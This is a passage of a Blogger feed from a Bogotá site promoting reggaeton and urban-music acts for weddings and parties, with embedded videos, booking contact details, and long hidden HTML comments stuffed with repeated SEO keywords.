bogota; grupo reggaeton para matrimonios en colombia; grupo trap para 15 años en bogota; grupo trap para 15 años en colombia; grupo trap para eventos en bogota; grupo trap para eventos en colombia; grupo trap para fiestas en bogota; grupo trap para fiestas en colombia; grupo trap para matrimonios en bogota; grupo trap para matrimonios en colombia; grupo urbanos en bogota; grupo urbanos en colombia; grupo urbano para 15 años en bogota; grupo urbano para 15 años en colombia; grupo urbano para eventos en bogota; grupo urbano para eventos en colombia; grupo urbano para fiestas en bogota; grupo urbano para fiestas en colombia; grupo urbano para matrimonios en bogota; grupo urbano para matrimonios en colombia; grupo vallenato urbano en bogota; grupo vallenato urbano en colombia; grupo vallenato urbano para 15 años en bogota; grupo vallenato urbano para 15 años en colombia; grupo vallenato urbano para eventos en bogota; grupo vallenato urbano para eventos en colombia; grupo vallenato urbano para fiestas en bogota; grupo vallenato urbano para fiestas en colombia; grupo vallenato urbano para matrimonios en bogota; grupo vallenato urbano para matrimonios en colombia; artistas champeta en bogota; artistas champeta en colombia; artistas champeta para  15 años en bogota; artistas champeta para  15 años en colombia; artistas champeta para  eventos en bogota; artistas champeta para  eventos en colombia; artistas champeta para  fiestas en bogota; artistas champeta para  fiestas en colombia; artistas champeta para  matrimonios en bogota; artistas champeta para  matrimonios en colombia; artistas reggaeton en bogota; artistas reggaeton en colombia; artistas reggaeton para 15 años en bogota; artistas reggaeton para 15 años en colombia; artistas reggaeton para eventos en bogota; artistas reggaeton para eventos en colombia; artistas reggaeton para fiestas en bogota; artistas reggaeton para fiestas en colombia; artistas reggaeton para matrimonios en bogota; artistas reggaeton para matrimonios en colombia; artistas trap para 15 años en bogota; artistas trap para 15 años en colombia; artistas trap para eventos en bogota; artistas trap para eventos en colombia; artistas trap para fiestas en bogota; artistas trap para fiestas en colombia; artistas trap para matrimonios en bogota; artistas trap para matrimonios en colombia; artistas urbanos en bogota; artistas urbanos en colombia; artistas urbanos para 15 años en bogota; artistas urbanos para 15 años en colombia; artistas urbanos para eventos en bogota; artistas urbanos para eventos en colombia; artistas urbanos para fiestas en bogota; artistas urbanos para fiestas en colombia; artistas urbanos para matrimonios en bogota; artistas urbanos para matrimonios en colombia; artistas vallenato urbano en bogota; artistas vallenato urbano en colombia; artistas vallenato urbano para 15 años en bogota; artistas vallenato urbano para 15 años en colombia; artistas vallenato urbano para eventos en bogota; artistas vallenato urbano para eventos en colombia; artistas vallenato urbano para fiestas en bogota; artistas vallenato urbano para fiestas en colombia; artistas vallenato urbano para matrimonios; artistas vallenato urbano para matrimonios en bogota; artistas vallenato urbano para matrimonios en colombia; cantantes champeta en bogota; cantantes champeta en colombia; cantantes champeta para  15 años en bogota; cantantes champeta para  15 años en colombia; cantantes champeta para  eventos en bogota; cantantes champeta para  eventos en colombia; cantantes champeta para  fiestas en bogota; cantantes champeta para  fiestas en colombia; cantantes champeta para  matrimonios en bogota; cantantes champeta para  matrimonios en colombia; cantantes reggaeton en bogota; cantantes reggaeton en colombia; cantantes reggaeton para 15 años en bogota; cantantes reggaeton para 15 años en colombia; cantantes reggaeton para eventos en bogota; cantantes reggaeton para eventos en colombia; cantantes reggaeton para fiestas en bogota; cantantes reggaeton para fiestas en colombia; cantantes reggaeton para matrimonios; cantantes reggaeton para matrimonios en bogota; cantantes reggaeton para matrimonios en colombia; cantantes trap en bogota; cantantes trap en colombia; cantantes trap para 15 años en bogota; cantantes trap para 15 años en colombia; cantantes trap para eventos en bogota; cantantes trap para eventos en colombia; cantantes trap para fiestas en bogota; cantantes trap para fiestas en colombia; cantantes trap para matrimonios en bogota; cantantes trap para matrimonios en colombia; cantantes urbanos en bogota; cantantes urbanos en colombia; cantantes urbanos para 15 años; cantantes urbanos para 15 años en bogota; cantantes urbanos para 15 años en colombia; cantantes urbanos para eventos en bogota; cantantes urbanos para eventos en colombia; cantantes urbanos para fiestas en bogota; cantantes urbanos para fiestas en colombia; cantantes urbanos para matrimonios en bogota; cantantes urbanos para matrimonios en colombia; cantantes vallenato urbano en bogota; cantantes vallenato urbano en colombia; cantantes vallenato urbano para 15 años en bogota; cantantes vallenato urbano para 15 años en colombia; cantantes vallenato urbano para eventos en bogota; cantantes vallenato urbano para eventos en colombia; cantantes vallenato urbano para fiestas en bogota; cantantes vallenato urbano para fiestas en colombia; cantantes vallenato urbano para matrimonios en bogota; cantantes vallenato urbano para matrimonios en colombia; champeta para  15 años en bogota; champeta para  15 años en colombia; champeta para  eventos en bogota; champeta para  eventos en colombia; champeta para  fiestas en bogota; champeta para  fiestas en colombia; champeta para  matrimonios en bogota; champeta para  matrimonios en colombia; grupo champeta en bogota; grupo champeta en colombia; grupo champeta para  15 años en bogota; grupo champeta para  15 años en colombia; grupo champeta para  eventos en bogota; grupo champeta para  eventos en colombia; grupo champeta para  fiestas en bogota; grupo champeta para  fiestas en colombia; grupo champeta para  matrimonios en bogota; grupo champeta para  matrimonios en colombia; musicos champeta en bogota; musicos champeta en colombia; musicos champeta para  15 años; musicos champeta para  15 años en bogota; musicos champeta para  15 años en colombia; musicos champeta para  eventos en bogota; musicos champeta para  eventos en colombia; musicos champeta para  fiestas en bogota; musicos champeta para  fiestas en colombia; musicos champeta para  matrimonios en bogota; musicos champeta para  matrimonios en colombia; musicos reggaeton en bogota; musicos reggaeton en colombia; musicos reggaeton para 15 años; musicos reggaeton para 15 años en bogota; musicos reggaeton para 15 años en colombia; musicos reggaeton para eventos en bogota; musicos reggaeton para eventos en colombia; musicos reggaeton para fiestas en bogota; musicos reggaeton para fiestas en colombia; musicos reggaeton para matrimonios en bogota; musicos reggaeton para matrimonios en colombia; musicos trap en colombia; musicos trap para 15 años en bogota; musicos trap para 15 años en colombia; musicos trap para eventos en bogota; musicos trap para eventos en colombia; musicos trap para fiestas en bogota; musicos trap para fiestas en colombia; musicos trap para matrimonios en bogota; musicos trap para matrimonios en colombia; musicos urbanos en bogota; musicos urbanos en colombia; musicos urbanos para 15 años; musicos urbanos para 15 años en bogota; musicos urbanos para 15 años en colombia; musicos urbanos para eventos en bogota; musicos urbanos para eventos en colombia; musicos urbanos para fiestas en bogota; musicos urbanos para fiestas en colombia; musicos urbanos para matrimonios en bogota; musicos urbanos para matrimonios en colombia; musicos vallenato urbano en bogota; musicos vallenato urbano en colombia; musicos vallenato urbano para 15 años; musicos vallenato urbano para 15 años en bogota; musicos vallenato urbano para 15 años en colombia; musicos vallenato urbano para eventos en bogota; musicos vallenato urbano para eventos en colombia; musicos vallenato urbano para fiestas en bogota; musicos vallenato urbano para fiestas en colombia; musicos vallenato urbano para matrimonios en bogota; musicos vallenato urbano para matrimonios en colombia; reggaeton para 15 años en bogota; reggaeton para 15 años en colombia; reggaeton para eventos en bogota; reggaeton para eventos en colombia; reggaeton para fiestas en bogota; reggaeton para fiestas en colombia; reggaeton para matrimonios en bogota; reggaeton para matrimonios en colombia; show champeta en bogota; show champeta en colombia; show champeta para  15 años en bogota; show champeta para  15 años en colombia; show champeta para  eventos en bogota; show champeta para  eventos en colombia; show champeta para  fiestas en bogota; show champeta para  fiestas en colombia; show champeta para  matrimonios en bogota; show champeta para  matrimonios en colombia; show reggaeton en bogota; show reggaeton en colombia; show reggaeton para 15 años en bogota; show reggaeton para 15 años en colombia; show reggaeton para eventos en bogota; show reggaeton para eventos en colombia; show reggaeton para fiestas en bogota; show reggaeton para fiestas en colombia; show reggaeton para matrimonios en bogota; show reggaeton para matrimonios en colombia; show trap para 15 años en bogota; show trap para 15 años en colombia; show trap para eventos en bogota; show trap para eventos en colombia; show trap para fiestas en bogota; show trap para fiestas en colombia; show trap para matrimonios en bogota; show trap para matrimonios en colombia; show urbano en colombia; show urbanos para 15 años en bogota; show urbanos para 15 años en colombia; show urbanos para eventos en bogota; show urbanos para eventos en colombia; show urbanos para fiestas en bogota; show urbanos para fiestas en colombia; show urbanos para matrimonios en bogota; show urbanos para matrimonios en colombia; show vallenato urbano en bogota; show vallenato urbano en colombia; show vallenato urbano para 15 años; show vallenato urbano para 15 años en bogota; show vallenato urbano para 15 años en colombia; show vallenato urbano para eventos en bogota; show vallenato urbano para eventos en colombia; show vallenato urbano para fiestas en bogota; show vallenato urbano para fiestas en colombia; show vallenato urbano para matrimonios en bogota; show vallenato urbano para matrimonios en colombia; vallenato urbano en bogota; vallenato urbano en colombia; vallenato urbano para 15 años; vallenato urbano para 15 años en bogota; vallenato urbano para 15 años en colombia; vallenato urbano para eventos en bogota; vallenato urbano para eventos en colombia; vallenato urbano para fiestas; vallenato urbano para fiestas en bogota; vallenato urbano para fiestas en colombia; vallenato urbano para matrimonios en bogota; vallenato urbano para matrimonios en colombia --\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Pt-ylAIuVaU\/0.jpg\" frameborder=\"0\" height=\"320\" src=\"https:\/\/www.youtube.com\/embed\/Pt-ylAIuVaU?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C!-- grupo reggaeton en bogota; grupo reggaeton en colombia; grupo reggaeton para 15 años en bogota; grupo reggaeton para 15 años en colombia; grupo reggaeton para eventos en bogota; grupo reggaeton para eventos en colombia; grupo reggaeton para fiestas en bogota; grupo reggaeton para fiestas en colombia; grupo reggaeton para matrimonios; grupo reggaeton para matrimonios en bogota; grupo reggaeton para matrimonios en colombia; grupo trap para 15 años en bogota; grupo trap para 15 años en colombia; grupo trap para eventos en bogota; grupo trap para eventos en colombia; grupo trap para fiestas en bogota; grupo trap para fiestas en colombia; grupo trap para matrimonios en bogota; grupo trap para matrimonios en colombia; grupo urbanos en bogota; grupo urbanos en colombia; grupo urbano para 15 años en bogota; grupo urbano para 15 años en colombia; grupo urbano para eventos en bogota; grupo urbano para eventos en colombia; grupo urbano para fiestas en bogota; grupo urbano para fiestas en colombia; grupo urbano para matrimonios en bogota; grupo urbano para matrimonios en colombia; grupo vallenato urbano en bogota; grupo vallenato urbano en colombia; grupo vallenato urbano para 15 años en bogota; grupo vallenato urbano para 15 años en colombia; grupo vallenato urbano para eventos en bogota; grupo vallenato urbano para eventos en colombia; grupo vallenato urbano para fiestas en bogota; grupo vallenato urbano para fiestas en colombia; grupo vallenato urbano para matrimonios en bogota; grupo vallenato urbano para matrimonios en colombia; artistas champeta en bogota; artistas champeta en colombia; artistas champeta para  15 años en bogota; artistas champeta para  15 años en colombia; artistas champeta para  eventos en bogota; artistas champeta para  eventos en colombia; artistas champeta para  fiestas en bogota; artistas champeta para  fiestas en colombia; artistas champeta para  matrimonios en bogota; artistas champeta para  matrimonios en colombia; artistas reggaeton en bogota; artistas reggaeton en colombia; artistas reggaeton para 15 años en bogota; artistas reggaeton para 15 años en colombia; artistas reggaeton para eventos en bogota; artistas reggaeton para eventos en colombia; artistas reggaeton para fiestas en bogota; artistas reggaeton para fiestas en colombia; artistas reggaeton para matrimonios en bogota; artistas reggaeton para matrimonios en colombia; artistas trap para 15 años en bogota; artistas trap para 15 años en colombia; artistas trap para eventos en bogota; artistas trap para eventos en colombia; artistas trap para fiestas en bogota; artistas trap para fiestas en colombia; artistas trap para matrimonios en bogota; artistas trap para matrimonios en colombia; artistas urbanos en bogota; artistas urbanos en colombia; artistas urbanos para 15 años en bogota; artistas urbanos para 15 años en colombia; artistas urbanos para eventos en bogota; artistas urbanos para eventos en colombia; artistas urbanos para fiestas en bogota; artistas urbanos para fiestas en colombia; artistas urbanos para matrimonios en bogota; artistas urbanos para matrimonios en colombia; artistas vallenato urbano en bogota; artistas vallenato urbano en colombia; artistas vallenato urbano para 15 años en bogota; artistas vallenato urbano para 15 años en colombia; artistas vallenato urbano para eventos en bogota; artistas vallenato urbano para eventos en colombia; artistas vallenato urbano para fiestas en bogota; artistas vallenato urbano para fiestas en colombia; artistas vallenato urbano para matrimonios; artistas vallenato urbano para matrimonios en bogota; artistas vallenato urbano para matrimonios en colombia; cantantes champeta en bogota; cantantes champeta en colombia; cantantes champeta para  15 años en bogota; cantantes champeta para  15 años en colombia; cantantes champeta para  eventos en bogota; cantantes champeta para  eventos en colombia; cantantes champeta para  fiestas en bogota; cantantes champeta para  fiestas en colombia; cantantes champeta para  matrimonios en bogota; cantantes champeta para  matrimonios en colombia; cantantes reggaeton en bogota; cantantes reggaeton en colombia; cantantes reggaeton para 15 años en bogota; cantantes reggaeton para 15 años en colombia; cantantes reggaeton para eventos en bogota; cantantes reggaeton para eventos en colombia; cantantes reggaeton para fiestas en bogota; cantantes reggaeton para fiestas en colombia; cantantes reggaeton para matrimonios; cantantes reggaeton para matrimonios en bogota; cantantes reggaeton para matrimonios en colombia; cantantes trap en bogota; cantantes trap en colombia; cantantes trap para 15 años en bogota; cantantes trap para 15 años en colombia; cantantes trap para eventos en bogota; cantantes trap para eventos en colombia; cantantes trap para fiestas en bogota; cantantes trap para fiestas en colombia; cantantes trap para matrimonios en bogota; cantantes trap para matrimonios en colombia; cantantes urbanos en bogota; cantantes urbanos en colombia; cantantes urbanos para 15 años; cantantes urbanos para 15 años en bogota; cantantes urbanos para 15 años en colombia; cantantes urbanos para eventos en bogota; cantantes urbanos para eventos en colombia; cantantes urbanos para fiestas en bogota; cantantes urbanos para fiestas en colombia; cantantes urbanos para matrimonios en bogota; cantantes urbanos para matrimonios en colombia; cantantes vallenato urbano en bogota; cantantes vallenato urbano en colombia; cantantes vallenato urbano para 15 años en bogota; cantantes vallenato urbano para 15 años en colombia; cantantes vallenato urbano para eventos en bogota; cantantes vallenato urbano para eventos en colombia; cantantes vallenato urbano para fiestas en bogota; cantantes vallenato urbano para fiestas en colombia; cantantes vallenato urbano para matrimonios en bogota; cantantes vallenato urbano para matrimonios en colombia; champeta para  15 años en bogota; champeta para  15 años en colombia; champeta para  eventos en bogota; champeta para  eventos en colombia; champeta para  fiestas en bogota; champeta para  fiestas en colombia; champeta para  matrimonios en bogota; champeta para  matrimonios en colombia; grupo champeta en bogota; grupo champeta en colombia; grupo champeta para  15 años en bogota; grupo champeta para  15 años en colombia; grupo champeta para  eventos en bogota; grupo champeta para  eventos en colombia; grupo champeta para  fiestas en bogota; grupo champeta para  fiestas en colombia; grupo champeta para  matrimonios en bogota; grupo champeta para  matrimonios en colombia; musicos champeta en bogota; musicos champeta en colombia; musicos champeta para  15 años; musicos champeta para  15 años en bogota; musicos champeta para  15 años en colombia; musicos champeta para  eventos en bogota; musicos champeta para  eventos en colombia; musicos champeta para  fiestas en bogota; musicos champeta para  fiestas en colombia; musicos champeta para  matrimonios en bogota; musicos champeta para  matrimonios en colombia; musicos reggaeton en bogota; musicos reggaeton en colombia; musicos reggaeton para 15 años; musicos reggaeton para 15 años en bogota; musicos reggaeton para 15 años en colombia; musicos reggaeton para eventos en bogota; musicos reggaeton para eventos en colombia; musicos reggaeton para fiestas en bogota; musicos reggaeton para fiestas en colombia; musicos reggaeton para matrimonios en bogota; musicos reggaeton para matrimonios en colombia; musicos trap en colombia; musicos trap para 15 años en bogota; musicos trap para 15 años en colombia; musicos trap para eventos en bogota; musicos trap para eventos en colombia; musicos trap para fiestas en bogota; musicos trap para fiestas en colombia; musicos trap para matrimonios en bogota; musicos trap para matrimonios en colombia; musicos urbanos en bogota; musicos urbanos en colombia; musicos urbanos para 15 años; musicos urbanos para 15 años en bogota; musicos urbanos para 15 años en colombia; musicos urbanos para eventos en bogota; musicos urbanos para eventos en colombia; musicos urbanos para fiestas en bogota; musicos urbanos para fiestas en colombia; musicos urbanos para matrimonios en bogota; musicos urbanos para matrimonios en colombia; musicos vallenato urbano en bogota; musicos vallenato urbano en colombia; musicos vallenato urbano para 15 años; musicos vallenato urbano para 15 años en bogota; musicos vallenato urbano para 15 años en colombia; musicos vallenato urbano para eventos en bogota; musicos vallenato urbano para eventos en colombia; musicos vallenato urbano para fiestas en bogota; musicos vallenato urbano para fiestas en colombia; musicos vallenato urbano para matrimonios en bogota; musicos vallenato urbano para matrimonios en colombia; reggaeton para 15 años en bogota; reggaeton para 15 años en colombia; reggaeton para eventos en bogota; reggaeton para eventos en colombia; reggaeton para fiestas en bogota; reggaeton para fiestas en colombia; reggaeton para matrimonios en bogota; reggaeton para matrimonios en colombia; show champeta en bogota; show champeta en colombia; show champeta para  15 años en bogota; show champeta para  15 años en colombia; show champeta para  eventos en bogota; show champeta para  eventos en colombia; show champeta para  fiestas en bogota; show champeta para  fiestas en colombia; show champeta para  matrimonios en bogota; show champeta para  matrimonios en colombia; show reggaeton en bogota; show reggaeton en colombia; show reggaeton para 15 años en bogota; show reggaeton para 15 años en colombia; show reggaeton para eventos en bogota; show reggaeton para eventos en colombia; show reggaeton para fiestas en bogota; show reggaeton para fiestas en colombia; show reggaeton para matrimonios en bogota; show reggaeton para matrimonios en colombia; show trap para 15 años en bogota; show trap para 15 años en colombia; show trap para eventos en bogota; show trap para eventos en colombia; show trap para fiestas en bogota; show trap para fiestas en colombia; show trap para matrimonios en bogota; show trap para matrimonios en colombia; show urbano en colombia; show urbanos para 15 años en bogota; show urbanos para 15 años en colombia; show urbanos para eventos en bogota; show urbanos para eventos en colombia; show urbanos para fiestas en bogota; show urbanos para fiestas en colombia; show urbanos para matrimonios en bogota; show urbanos para matrimonios en colombia; show vallenato urbano en bogota; show vallenato urbano en colombia; show vallenato urbano para 15 años; show vallenato urbano para 15 años en bogota; show vallenato urbano para 15 años en colombia; show vallenato urbano para eventos en bogota; show vallenato urbano para eventos en colombia; show vallenato urbano para fiestas en bogota; show vallenato urbano para fiestas en colombia; show vallenato urbano para matrimonios en bogota; show vallenato urbano para matrimonios en colombia; vallenato urbano en bogota; vallenato urbano en colombia; vallenato urbano para 15 años; vallenato urbano para 15 años en bogota; vallenato urbano para 15 años en colombia; vallenato urbano para eventos en bogota; vallenato urbano para eventos en colombia; vallenato urbano para fiestas; vallenato urbano para fiestas en bogota; vallenato urbano para fiestas en colombia; vallenato urbano para matrimonios en bogota; vallenato urbano para matrimonios en colombia --\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003EContrataciones en Colombia\u003Cbr \/\u003E\u003Cbr \/\u003EEULICES ALBAÑIL CORTES\u003Cbr \/\u003ECel. 3105632115\u003Cbr \/\u003EWp +573105632115\u003Cbr \/\u003E\u003Cbr \/\u003EChatea directamente con nosotros sin intermediarios\u003Cbr \/\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=+573105632115\" target=\"_blank\"\u003EDA CLIC AQUI!\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/5221376463988498005\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/11\/El-mejor-show-de-reggaeton-en-Bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/5221376463988498005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/5221376463988498005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/11\/El-mejor-show-de-reggaeton-en-Bogota.html","title":"Artistas de Talla nacional a buen costo para tu fiesta de fin de año? LA MOLE A OTRO NIVEL"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGw8_bUQNIs68ycGqlXFr5NuL2v9Do9wArLl2Zarhmn_D246QdHBSCHoeadilU5hBeeBEEFEishzeGx69GtFdDiPrpyjN_6lJXbfg6ko38iosHu4avo_QmTco1OWeEdxd4JCzHujAYPcU\/s72-c\/artistas-reggaeton-para-matrimonios-en-bogota-la-mole-a-otro-nivel.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Bogotá, Colombia"},"georss$point":{"$t":"4.7109885999999994 -74.072092"},"georss$box":{"$t":"4.204548599999999 -74.717539 5.2174286 -73.426645"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-2918222346518768992"},"published":{"$t":"2019-11-22T08:15:00.001-08:00"},"updated":{"$t":"2019-11-22T08:15:53.717-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lanzamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show de reggaeton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show eventos corporativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show hora loca bogota"}],"title":{"type":"text","$t":"El mejor grupo de reggaetón en Bogotá LA MOLE A OTRO NIVEL"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nLA MOLE, un artista A OTRO NIVEL\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nEl mejor grupo de reggaetón en Bogotá\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdVoCr4GOSOh8bQRUYUXBSkWdKgZ5zcO0GF0uoJSY8vJD08q2THL-MjrkbEBnr_OYv-VV5m8J3utU95RkRPE-_aJK5L7Qwhk8F7HKoj0UinvWb_GBSNMd09AFVMhdI23UELA0NaTJlx0PF\/s1600\/artistas-reggaeton-para-eventos-en-colombia-la-mole-a-otro-nivel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"grupo reggaeton para matrimonios en bogota\" bogota=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" en=\"\" height=\"266\" matrimonios=\"\" para=\"\" reggaeton=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdVoCr4GOSOh8bQRUYUXBSkWdKgZ5zcO0GF0uoJSY8vJD08q2THL-MjrkbEBnr_OYv-VV5m8J3utU95RkRPE-_aJK5L7Qwhk8F7HKoj0UinvWb_GBSNMd09AFVMhdI23UELA0NaTJlx0PF\/s400\/artistas-reggaeton-para-eventos-en-colombia-la-mole-a-otro-nivel.JPG\" title=\"La Mole el mejor show de reggaeton en Bogotá\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEl más espectacular Show de genero urbano en Bogotá\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nREGGAETÓN, TRAP, VALLENATO URBANO \u0026amp; CHAMPETA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nreunidos en un mismo espectaculo!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/OfD52YUNp2A\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/OfD52YUNp2A?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nContrataciones en Colombia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEULICES ALBAÑIL CORTES\u003Cbr \/\u003E\nCel. 3105632115\u003Cbr \/\u003E\nWp +573105632115\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChatea con nosotros directamente y sin intermediarios\u003Cbr \/\u003E\nDALE CLIC AQUI --\u0026gt; \u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=+573105632115\" target=\"_blank\"\u003E(CHATEA CON NOSOTROS)\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/2918222346518768992\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/11\/el-mejor-grupo-de-reggaeton-en-bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/2918222346518768992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/2918222346518768992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/11\/el-mejor-grupo-de-reggaeton-en-bogota.html","title":"El mejor grupo de reggaetón en Bogotá LA MOLE A OTRO NIVEL"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdVoCr4GOSOh8bQRUYUXBSkWdKgZ5zcO0GF0uoJSY8vJD08q2THL-MjrkbEBnr_OYv-VV5m8J3utU95RkRPE-_aJK5L7Qwhk8F7HKoj0UinvWb_GBSNMd09AFVMhdI23UELA0NaTJlx0PF\/s72-c\/artistas-reggaeton-para-eventos-en-colombia-la-mole-a-otro-nivel.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Bogotá, Colombia"},"georss$point":{"$t":"4.7109885999999994 -74.072092"},"georss$box":{"$t":"4.204548599999999 -74.717539 5.2174286 -73.426645"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-6498088838260117168"},"published":{"$t":"2019-10-14T18:42:00.000-07:00"},"updated":{"$t":"2019-10-14T18:42:24.842-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas Invitados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lanzamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show de reggaeton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show eventos corporativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show hora loca bogota"}],"title":{"type":"text","$t":"REINO URBANO El show de  reggaeton que se tomo las fiestas corporativas en Bogotá"},"content":{"type":"html","$t":"\u003Ch2\u003E\nREINO URBANO, El show de\u0026nbsp; reggaeton que se tomo las fiestas corporativas en Bogotá\u003C\/h2\u003E\n\u003Ch3\u003E\nReggaetón, champeta y vallenato urbano, los ritmos que se tomaron la rumba en Bogotá\u003C\/h3\u003E\nAl son de bad Bunny, J Balvin, Daddy Yankee o Carlos Vives los capitalinos piden cada vez más reggaeton para ambientar sus fiestas, el dilema es encontrar un grupo urbano que interprete con destreza\u0026nbsp; vocal y interacción con el publico. \u003Cbr \/\u003E\u003Cbr \/\u003EREINO URBANO, Andrés y Juligan son 2 artistas urbanos bogotanos que se han tomado la tarea de enrumbar las fiestas en Bogotá y sus alrededores. Interpretan canciones tan nuevas como en Trap hasta hacer vibrar al publico con clasicos como Mis Ojos Lloran por ti de Big Boy.\u003Cbr \/\u003E\u003Cbr \/\u003ERecomendados 100% por www.showdereggaeton.com \u003Cbr \/\u003E\u003Cbr \/\u003EContrataciones\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEULICES ALBAÑIL CORTES\u003Cbr \/\u003E\nManager Reino Urbano\u003Cbr \/\u003E\nCel. 3105632115\u003Cbr \/\u003E\ngerencia@showreggaeton.com\u003Cbr \/\u003E\nInstagram \u003Ca href=\"https:\/\/www.instagram.com\/reinourbano\/\"\u003Ehttps:\/\/www.instagram.com\/reinourbano\/\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable 